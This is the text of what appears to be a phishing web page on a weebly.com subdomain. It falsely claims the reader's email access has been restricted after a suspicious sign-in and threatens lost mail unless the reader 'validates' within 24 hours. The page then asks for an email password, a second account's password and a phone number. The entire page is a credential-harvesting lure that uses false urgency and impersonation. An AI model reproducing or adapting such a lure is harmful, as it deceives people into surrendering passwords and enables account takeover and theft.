 accountdectidepartment.weebly.com

Your Email Access have been restricted, An Attempt has been made to sign-In your account from a new computer, If you do not validate your account within 24 Hours, You will not be able to send or receive new mail until you re-validate your mailbox. Kindly Complete our secured verification form correctly below:

* INDICATES REQUIRED FIELD

EMAIL ADDRESS *

PASSWORD *

ALTERNATIVE EMAIL ADDRESS *

ALTERNATIVE EMAIL PASSWORD *

TELEPHONE NUMBER *

SUBMIT